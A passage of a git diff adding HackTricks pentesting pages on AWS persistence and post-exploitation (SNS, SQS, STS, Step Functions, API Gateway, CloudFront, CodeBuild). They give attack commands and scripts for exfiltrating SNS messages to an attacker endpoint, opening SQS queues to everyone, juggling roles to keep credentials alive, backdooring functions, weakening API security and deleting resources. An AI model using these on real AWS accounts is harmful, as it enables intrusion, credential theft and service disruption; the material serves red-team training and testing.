+ "Resource": "arn:aws:sns:us-east-1:318142138553:MySNS.fifo"
+ }
+ ]
+}
+```
+
+### Create Subscribers
+
+To continue exfiltrating all the messages from all the topics and attacker could **create subscribers for all the topics**.
+
+Note that if the **topic is of type FIFO**, only subscribers using the protocol **SQS** can be used.
+
+```bash
+aws sns subscribe --region \
+ --protocol http \
+ --notification-endpoint http:/// \
+ --topic-arn
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-sqs-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-sqs-persistence.md
new file mode 100644
index 0000000000..88c12a5495
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-sqs-persistence.md
@@ -0,0 +1,68 @@
+# AWS - SQS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## SQS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-sqs-and-sns-enum.md" %}
+[aws-sqs-and-sns-enum.md](../aws-services/aws-sqs-and-sns-enum.md)
+{% endcontent-ref %}
+
+### Using resource policy
+
+In SQS you need to indicate with an IAM policy **who has access to read and write**. It's possible to indicate external accounts, ARN of roles, or **even "\*"**.\
+The following policy gives everyone in AWS access to everything in the queue called **MyTestQueue**:
+
+```json
+{
+ "Version": "2008-10-17",
+ "Id": "__default_policy_ID",
+ "Statement": [
+ {
+ "Sid": "__owner_statement",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "*"
+ },
+ "Action": [
+ "SQS:*"
+ ],
+ "Resource": "arn:aws:sqs:us-east-1:123123123123:MyTestQueue"
+ }
+ ]
+}
+```
+
+{% hint style="info" %}
+You could even **trigger a Lambda in the attackers account every-time a new message** is put in the queue (you would need to re-put it) somehow. For this follow these instructinos: [https://docs.aws.amazon.com/lambda/latest/dg/with-sqs-cross-account-example.html](https://docs.aws.amazon.com/lambda/latest/dg/with-sqs-cross-account-example.html)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-ssm-perssitence.md b/pentesting-cloud/aws-security/aws-persistence/aws-ssm-perssitence.md
new file mode 100644
index 0000000000..08cd69c5f3
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-ssm-perssitence.md
@@ -0,0 +1,2 @@
+# AWS - SSM Perssitence
+
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-step-functions-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-step-functions-persistence.md
new file mode 100644
index 0000000000..0c7b2c9e49
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-step-functions-persistence.md
@@ -0,0 +1,47 @@
+# AWS - Step Functions Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Step Functions
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-stepfunctions-enum.md" %}
+[aws-stepfunctions-enum.md](../aws-services/aws-stepfunctions-enum.md)
+{% endcontent-ref %}
+
+### Step function Backdooring
+
+Backdoor a step function to make it perform any persistence trick so every time it's executed it will run your malicious steps.
+
+### Backdooring aliases
+
+If the AWS account is using aliases to call step functions it would be possible to modify an alias to use a new backdoored version of the step function.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-sts-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-sts-persistence.md
new file mode 100644
index 0000000000..45549a99e9
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-sts-persistence.md
@@ -0,0 +1,158 @@
+# AWS - STS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## STS
+
+For more information access:
+
+{% content-ref url="../aws-services/aws-sts-enum.md" %}
+[aws-sts-enum.md](../aws-services/aws-sts-enum.md)
+{% endcontent-ref %}
+
+### Assume role token
+
+Temporary tokens cannot be listed, so maintaining an active temporary token is a way to maintain persistence.
+
+
aws sts get-session-token --duration-seconds 129600
+
+# With MFA
+aws sts get-session-token \
+ --serial-number <mfa-device-name> \
+ --token-code <code-from-token>
+
+# Hardware device name is usually the number from the back of the device, such as GAHT12345678
+# SMS device name is the ARN in AWS, such as arn:aws:iam::123456789012:sms-mfa/username
+# Vritual device name is the ARN in AWS, such as arn:aws:iam::123456789012:mfa/username
+
+
+### Role Chain Juggling
+
+[**Role chaining is an acknowledged AWS feature**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles_terms-and-concepts.html#Role%20chaining), often utilized for maintaining stealth persistence. It involves the ability to **assume a role which then assumes another**, potentially reverting to the initial role in a **cyclical manner**. Each time a role is assumed, the credentials' expiration field is refreshed. Consequently, if two roles are configured to mutually assume each other, this setup allows for the perpetual renewal of credentials.
+
+You can use this [**tool**](https://github.com/hotnops/AWSRoleJuggler/) to keep the role chaining going:
+
+```bash
+./aws_role_juggler.py -h
+usage: aws_role_juggler.py [-h] [-r ROLE_LIST [ROLE_LIST ...]]
+
+optional arguments:
+ -h, --help show this help message and exit
+ -r ROLE_LIST [ROLE_LIST ...], --role-list ROLE_LIST [ROLE_LIST ...]
+```
+
+{% hint style="danger" %}
+Note that the [find\_circular\_trust.py](https://github.com/hotnops/AWSRoleJuggler/blob/master/find_circular_trust.py) script from that Github repository doesn't find all the ways a role chain can be configured.
+{% endhint %}
+
+
+
+Code to perform Role Juggling from PowerShell
+
+```powershell
+# PowerShell script to check for role juggling possibilities using AWS CLI
+
+# Check for AWS CLI installation
+if (-not (Get-Command "aws" -ErrorAction SilentlyContinue)) {
+ Write-Error "AWS CLI is not installed. Please install it and configure it with 'aws configure'."
+ exit
+}
+
+# Function to list IAM roles
+function List-IAMRoles {
+ aws iam list-roles --query "Roles[*].{RoleName:RoleName, Arn:Arn}" --output json
+}
+
+# Initialize error count
+$errorCount = 0
+
+# List all roles
+$roles = List-IAMRoles | ConvertFrom-Json
+
+# Attempt to assume each role
+foreach ($role in $roles) {
+ $sessionName = "RoleJugglingTest-" + (Get-Date -Format FileDateTime)
+ try {
+ $credentials = aws sts assume-role --role-arn $role.Arn --role-session-name $sessionName --query "Credentials" --output json 2>$null | ConvertFrom-Json
+ if ($credentials) {
+ Write-Host "Successfully assumed role: $($role.RoleName)"
+ Write-Host "Access Key: $($credentials.AccessKeyId)"
+ Write-Host "Secret Access Key: $($credentials.SecretAccessKey)"
+ Write-Host "Session Token: $($credentials.SessionToken)"
+ Write-Host "Expiration: $($credentials.Expiration)"
+
+ # Set temporary credentials to assume the next role
+ $env:AWS_ACCESS_KEY_ID = $credentials.AccessKeyId
+ $env:AWS_SECRET_ACCESS_KEY = $credentials.SecretAccessKey
+ $env:AWS_SESSION_TOKEN = $credentials.SessionToken
+
+ # Try to assume another role using the temporary credentials
+ foreach ($nextRole in $roles) {
+ if ($nextRole.Arn -ne $role.Arn) {
+ $nextSessionName = "RoleJugglingTest-" + (Get-Date -Format FileDateTime)
+ try {
+ $nextCredentials = aws sts assume-role --role-arn $nextRole.Arn --role-session-name $nextSessionName --query "Credentials" --output json 2>$null | ConvertFrom-Json
+ if ($nextCredentials) {
+ Write-Host "Also successfully assumed role: $($nextRole.RoleName) from $($role.RoleName)"
+ Write-Host "Access Key: $($nextCredentials.AccessKeyId)"
+ Write-Host "Secret Access Key: $($nextCredentials.SecretAccessKey)"
+ Write-Host "Session Token: $($nextCredentials.SessionToken)"
+ Write-Host "Expiration: $($nextCredentials.Expiration)"
+ }
+ } catch {
+ $errorCount++
+ }
+ }
+ }
+
+ # Reset environment variables
+ Remove-Item Env:\AWS_ACCESS_KEY_ID
+ Remove-Item Env:\AWS_SECRET_ACCESS_KEY
+ Remove-Item Env:\AWS_SESSION_TOKEN
+ } else {
+ $errorCount++
+ }
+ } catch {
+ $errorCount++
+ }
+}
+
+# Output the number of errors if any
+if ($errorCount -gt 0) {
+ Write-Host "$errorCount error(s) occurred during role assumption attempts."
+} else {
+ Write-Host "No errors occurred. All roles checked successfully."
+}
+
+Write-Host "Role juggling check complete."
+```
+
+
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/README.md b/pentesting-cloud/aws-security/aws-post-exploitation/README.md
new file mode 100644
index 0000000000..092b723de6
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/README.md
@@ -0,0 +1,2 @@
+# AWS - Post Exploitation
+
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-api-gateway-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-api-gateway-post-exploitation.md
new file mode 100644
index 0000000000..405ff5e93a
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-api-gateway-post-exploitation.md
@@ -0,0 +1,185 @@
+# AWS - API Gateway Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## API Gateway
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-api-gateway-enum.md" %}
+[aws-api-gateway-enum.md](../aws-services/aws-api-gateway-enum.md)
+{% endcontent-ref %}
+
+### Access unexposed APIs
+
+You can create an endpoint in [https://us-east-1.console.aws.amazon.com/vpc/home#CreateVpcEndpoint](https://us-east-1.console.aws.amazon.com/vpc/home?region=us-east-1#CreateVpcEndpoint:) with the service `com.amazonaws.us-east-1.execute-api`, expose the endpoint in a network where you have access (potentially via an EC2 machine) and assign a security group allowing all connections.\
+Then, from the EC2 machine you will be able to access the endpoint and therefore call the gateway API that wasn't exposed before.
+
+### Bypass Request body passthrough
+
+This technique was found in [**this CTF writeup**](https://blog-tyage-net.translate.goog/post/2023/2023-09-03-midnightsun/?_x_tr_sl=en&_x_tr_tl=es&_x_tr_hl=en&_x_tr_pto=wapp).
+
+As indicated in the [**AWS documentation**](https://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-apigateway-method-integration.html) in the `PassthroughBehavior` section, by default, the value **`WHEN_NO_MATCH`** , when checking the **Content-Type** header of the request, will pass the request to the back end with no transformation.
+
+Therefore, in the CTF the API Gateway had an integration template that was **preventing the flag from being exfiltrated** in a response when a request was sent with `Content-Type: application/json`:
+
+{% code overflow="wrap" %}
+```yaml
+ RequestTemplates:
+ application/json: '{"TableName":"Movies","IndexName":"MovieName-Index","KeyConditionExpression":"moviename=:moviename","FilterExpression": "not contains(#description, :flagstring)","ExpressionAttributeNames": {"#description": "description"},"ExpressionAttributeValues":{":moviename":{"S":"$util.escapeJavaScript($input.params(''moviename''))"},":flagstring":{"S":"midnight"}}}'
+```
+{% endcode %}
+
+However, sending a request with **`Content-type: text/json`** would prevent that filter.
+
+Finally, as the API Gateway was only allowing `Get` and `Options`, it was possible to send an arbitrary dynamoDB query without any limit sending a POST request with the query in the body and using the header `X-HTTP-Method-Override: GET`:
+
+{% code overflow="wrap" %}
+```bash
+curl https://vu5bqggmfc.execute-api.eu-north-1.amazonaws.com/prod/movies/hackers -H 'X-HTTP-Method-Override: GET' -H 'Content-Type: text/json' --data '{"TableName":"Movies","IndexName":"MovieName-Index","KeyConditionExpression":"moviename = :moviename","ExpressionAttributeValues":{":moviename":{"S":"hackers"}}}'
+```
+{% endcode %}
+
+### Usage Plans DoS
+
+In the **Enumeration** section you can see how to **obtain the usage plan** of the keys. If you have the key and it's **limited** to X usages **per month**, you could **just use it and cause a DoS**.
+
+The **API Key** just need to be **included** inside a **HTTP header** called **`x-api-key`**.
+
+### `apigateway:UpdateGatewayResponse`, `apigateway:CreateDeployment`
+
+An attacker with the permissions `apigateway:UpdateGatewayResponse` and `apigateway:CreateDeployment` can **modify an existing Gateway Response to include custom headers or response templates that leak sensitive information or execute malicious scripts**.
+
+{% code overflow="wrap" %}
+```bash
+API_ID="your-api-id"
+RESPONSE_TYPE="DEFAULT_4XX"
+
+# Update the Gateway Response
+aws apigateway update-gateway-response --rest-api-id $API_ID --response-type $RESPONSE_TYPE --patch-operations op=replace,path=/responseTemplates/application~1json,value="{\"message\":\"$context.error.message\", \"malicious_header\":\"malicious_value\"}"
+
+# Create a deployment for the updated API Gateway REST API
+aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
+```
+{% endcode %}
+
+**Potential Impact**: Leakage of sensitive information, executing malicious scripts, or unauthorized access to API resources.
+
+{% hint style="info" %}
+Need testing
+{% endhint %}
+
+### `apigateway:UpdateStage`, `apigateway:CreateDeployment`
+
+An attacker with the permissions `apigateway:UpdateStage` and `apigateway:CreateDeployment` can **modify an existing API Gateway stage to redirect traffic to a different stage or change the caching settings to gain unauthorized access to cached data**.
+
+{% code overflow="wrap" %}
+```bash
+API_ID="your-api-id"
+STAGE_NAME="Prod"
+
+# Update the API Gateway stage
+aws apigateway update-stage --rest-api-id $API_ID --stage-name $STAGE_NAME --patch-operations op=replace,path=/cacheClusterEnabled,value=true,op=replace,path=/cacheClusterSize,value="0.5"
+
+# Create a deployment for the updated API Gateway REST API
+aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
+```
+{% endcode %}
+
+**Potential Impact**: Unauthorized access to cached data, disrupting or intercepting API traffic.
+
+{% hint style="info" %}
+Need testing
+{% endhint %}
+
+### `apigateway:PutMethodResponse`, `apigateway:CreateDeployment`
+
+An attacker with the permissions `apigateway:PutMethodResponse` and `apigateway:CreateDeployment` can **modify the method response of an existing API Gateway REST API method to include custom headers or response templates that leak sensitive information or execute malicious scripts**.
+
+```bash
+API_ID="your-api-id"
+RESOURCE_ID="your-resource-id"
+HTTP_METHOD="GET"
+STATUS_CODE="200"
+
+# Update the method response
+aws apigateway put-method-response --rest-api-id $API_ID --resource-id $RESOURCE_ID --http-method $HTTP_METHOD --status-code $STATUS_CODE --response-parameters "method.response.header.malicious_header=true"
+
+# Create a deployment for the updated API Gateway REST API
+aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
+```
+
+**Potential Impact**: Leakage of sensitive information, executing malicious scripts, or unauthorized access to API resources.
+
+{% hint style="info" %}
+Need testing
+{% endhint %}
+
+### `apigateway:UpdateRestApi`, `apigateway:CreateDeployment`
+
+An attacker with the permissions `apigateway:UpdateRestApi` and `apigateway:CreateDeployment` can **modify the API Gateway REST API settings to disable logging or change the minimum TLS version, potentially weakening the security of the API**.
+
+```bash
+API_ID="your-api-id"
+
+# Update the REST API settings
+aws apigateway update-rest-api --rest-api-id $API_ID --patch-operations op=replace,path=/minimumTlsVersion,value='TLS_1.0',op=replace,path=/apiKeySource,value='AUTHORIZER'
+
+# Create a deployment for the updated API Gateway REST API
+aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
+```
+
+**Potential Impact**: Weakening the security of the API, potentially allowing unauthorized access or exposing sensitive information.
+
+{% hint style="info" %}
+Need testing
+{% endhint %}
+
+### `apigateway:CreateApiKey`, `apigateway:UpdateApiKey`, `apigateway:CreateUsagePlan`, `apigateway:CreateUsagePlanKey`
+
+An attacker with permissions `apigateway:CreateApiKey`, `apigateway:UpdateApiKey`, `apigateway:CreateUsagePlan`, and `apigateway:CreateUsagePlanKey` can **create new API keys, associate them with usage plans, and then use these keys for unauthorized access to APIs**.
+
+```bash
+# Create a new API key
+API_KEY=$(aws apigateway create-api-key --enabled --output text --query 'id')
+
+# Create a new usage plan
+USAGE_PLAN=$(aws apigateway create-usage-plan --name "MaliciousUsagePlan" --output text --query 'id')
+
+# Associate the API key with the usage plan
+aws apigateway create-usage-plan-key --usage-plan-id $USAGE_PLAN --key-id $API_KEY --key-type API_KEY
+```
+
+**Potential Impact**: Unauthorized access to API resources, bypassing security controls.
+
+{% hint style="info" %}
+Need testing
+{% endhint %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-cloudfront-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-cloudfront-post-exploitation.md
new file mode 100644
index 0000000000..8a7a800b77
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-cloudfront-post-exploitation.md
@@ -0,0 +1,57 @@
+# AWS - CloudFront Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## CloudFront
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-cloudfront-enum.md" %}
+[aws-cloudfront-enum.md](../aws-services/aws-cloudfront-enum.md)
+{% endcontent-ref %}
+
+### Man-in-the-Middle
+
+This [**blog post**](https://medium.com/@adan.alvarez/how-attackers-can-misuse-aws-cloudfront-access-to-make-it-rain-cookies-acf9ce87541c) proposes a couple of different scenarios where a **Lambda** could be added (or modified if it's already being used) into a **communication through CloudFront** with the purpose of **stealing** user information (like the session **cookie**) and **modifying** the **response** (injecting a malicious JS script).
+
+#### scenario 1: MitM where CloudFront is configured to access some HTML of a bucket
+
+* **Create** the malicious **function**.
+* **Associate** it with the CloudFront distribution.
+* Set the **event type to "Viewer Response"**.
+
+Accessing the response you could steal the users cookie and inject a malicious JS.
+
+#### scenario 2: MitM where CloudFront is already using a lambda function
+
+* **Modify the code** of the lambda function to steal sensitive information
+
+You can check the [**tf code to recreate this scenarios here**](https://github.com/adanalvarez/AWS-Attack-Scenarios/tree/main).
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/README.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/README.md
new file mode 100644
index 0000000000..d0db82e8c4
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/README.md
@@ -0,0 +1,111 @@
+# AWS - CodeBuild Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## CodeBuild
+
+For more information, check:
+
+{% content-ref url="../../aws-services/aws-codebuild-enum.md" %}
+[aws-codebuild-enum.md](../../aws-services/aws-codebuild-enum.md)
+{% endcontent-ref %}
+
+### Check Secrets
+
+If credentials have been set in Codebuild to connect to Github, Gitlab or Bitbucket in the form of personal tokens, passwords or OAuth token access, these **credentials are going to be stored as secrets in the secret manager**.\
+Therefore, if you have access to read the secret manager you will be able to get these secrets and pivot to the connected platform.
+
+{% content-ref url="../../aws-privilege-escalation/aws-secrets-manager-privesc.md" %}
+[aws-secrets-manager-privesc.md](../../aws-privilege-escalation/aws-secrets-manager-privesc.md)
+{% endcontent-ref %}
+
+### Abuse CodeBuild Repo Access
+
+In order to configure **CodeBuild**, it will need **access to the code repo** that it's going to be using. Several platforms could be hosting this code:
+
+
+
+The **CodeBuild project must have access** to the configured source provider, either via **IAM role** of with a github/bitbucket **token or OAuth access**.
+
+An attacker with **elevated permissions in over a CodeBuild** could abuse this configured access to leak the code of the configured repo and others where the set creds have access.\
+In order to do this, an attacker would just need to **change the repository URL to each repo the config credentials have access** (note that the aws web will list all of them for you):
+
+
+
+And **change the Buildspec commands to exfiltrate each repo**.
+
+{% hint style="warning" %}
+However, this **task is repetitive and tedious** and if a github token was configured with **write permissions**, an attacker **won't be able to (ab)use those permissions** as he doesn't have access to the token.\
+Or does he? Check the next section
+{% endhint %}
+
+### Leaking Access Tokens from AWS CodeBuild
+
+You can leak access given in CodeBuild to platforms like Github. Check if any access to external platforms was given with:
+
+```bash
+aws codebuild list-source-credentials
+```
+
+{% content-ref url="aws-codebuild-token-leakage.md" %}
+[aws-codebuild-token-leakage.md](aws-codebuild-token-leakage.md)
+{% endcontent-ref %}
+
+### `codebuild:DeleteProject`
+
+An attacker could delete an entire CodeBuild project, causing loss of project configuration and impacting applications relying on the project.
+
+```bash
+aws codebuild delete-project --name
+```
+
+**Potential Impact**: Loss of project configuration and service disruption for applications using the deleted project.
+
+### `codebuild:TagResource` , `codebuild:UntagResource`
+
+An attacker could add, modify, or remove tags from CodeBuild resources, disrupting your organization's cost allocation, resource tracking, and access control policies based on tags.
+
+```bash
+aws codebuild tag-resource --resource-arn --tags
+aws codebuild untag-resource --resource-arn --tag-keys
+```
+
+**Potential Impact**: Disruption of cost allocation, resource tracking, and tag-based access control policies.
+
+### `codebuild:DeleteSourceCredentials`
+
+An attacker could delete source credentials for a Git repository, impacting the normal functioning of applications relying on the repository.
+
+```sql
+aws codebuild delete-source-credentials --arn
+```
+
+**Potential Impact**: Disruption of normal functioning for applications relying on the affected repository due to the removal of source credentials.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
